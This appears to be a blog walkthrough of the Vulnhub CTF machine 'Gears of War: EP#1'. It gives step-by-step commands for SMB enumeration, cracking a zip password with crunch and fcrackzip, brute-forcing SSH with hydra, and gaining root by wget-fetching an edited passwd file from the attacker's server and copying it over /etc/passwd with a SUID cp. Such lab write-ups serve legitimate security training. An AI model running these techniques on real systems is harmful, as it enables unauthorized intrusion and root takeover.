Gears of War: EP#1 Walkthrough Vulnhub CTF | Gears of War: EP#1 Vulnhub Writeup
So Hi Guys again Welcome you to my blog and today we solve Vulnhub another CTF Gears of War EP#1 this VM is made by eDu809 and hosted on Vulnhub Server you can download here
Description
Its a CTF machine that deals with the history of gears of war, where we must try to escape from prison and obtain root privileges. it has some rabbit holes, so you have to try to connect the tracks to get access.
Network Scanning

Our first step is to find the IP address of the target machine
|
1 |
netdiscover |

Now the next step is to check for the open ports and running services using this command
|
1 |
nmap -A 192.168.1.6 |
Enumeration
Every time I open the target machine, Ip, address our browser and this page we see a gaming image and Join the war! button on the header but the target 80 port does not find andy useful stuff
|
1 |
http://192.168.1.6 |

it is very clear that it is target port 80 is not vulnerable I move on our next step smb enumeration so I decided to use Smblient tool -L parameter to we see all directory list
|
1 |
smbclient -L //192.168.1.6 |

SMB enumeration time I found a directory and here we see anonymous user Log in successful
|
1 |
smbclient //192.168.1.6/LOCUS_LAN$ |
We find a notes.txt file and msg_horda.zip file. Let’s Download these files on our local machine using get command
|
1 2 3 |
get msg_horda.zip get SOS.txt |
I ran the unzip command here we see this file password protected
|
1 |
unzip msg_horda.zip |
I reading the next file contents SOS.txt and this file gave us a hint about the characters of the password for the ZIP file. try to get the password [@%%,]
|
1 |
cat SOS.txt |
It’s time to generating new wordlist file using hint characters
|
1 |
crunch 4 4 -t @%%, > list.txt |
our crunch file is generated successfully I decide used fcrackzip Tool to crack the password for the ZIP file
|
1 |
fcrackzip -D -u -p list.txt msg_horda.zip |

I found a possible password zip file After unzip I found a key.txt file inside the file
|
1 |
unzip msg_horda.zip |
|
1 |
cat key.txt |

After reading the key.txt file, I got another credential 3_d4y show I try to Bruteforce username using hydra tool
|
1 |
hydra -L /usr/share/wordlists/rockyou.txt -p 3_d4y ssh://192.168.1.6 |


After 5 minutes later our attack is successful we found an ssh username and password I log in with ssh this credentials
- username: marcus
- password: 3_d4y
|
1 2 3 |
ssh marcus@192.168.1.6 id |
Privilege Escalation

I try enumerating the system directory and file but couldn’t find any useful stuff
|
1 |
find / -type f -perm -u=s 2>/dev/null |
so I checking the SUID bit for all the files/directory and we found a /bin/cp binary file

Generating new password our new user Rahul
|
1 |
openssl passwd -1 -salt rahul password |

I copy the passwd file /tmp directory but I fail to edit this file because of this user haven’t permission
|
1 2 3 |
cat >> passwd ls -ls passwd |
again I copy the passwd file smbserver directory and download the file locally system
|
1 2 3 |
smbclient //192.168.1.6/LOCUS_LAN$ get passwd |


After edit and adding our new user this passwd file I start our local python server port 99
|
1 2 3 |
cat >>passwd python -m SimpleHTTPServer 99 |

Moving on /home/marcus directory and download the file wget command
|
1 2 3 |
cd /home/marcus/ wget http://192.168.1.18:99/passwd |
our file is downloaded successfully and I copy the file /etc/ directory and we see the last 2 lines of passwd file our user Rahul is successful add
|
1 |
cp passwd /etc/ |

After adding our user passwd file I change our Marcus to new user rahul and we see an error so I copy our user rahul password clipboard and paste the password field
|
1 |
su rahul |
We have successful to login Rahul user as a root user
|
1 2 3 |
/bin/bash cd /root |
I move on reading our last root flag target root home directory
|
1 2 3 |
ls -lsa cat .flag.txt |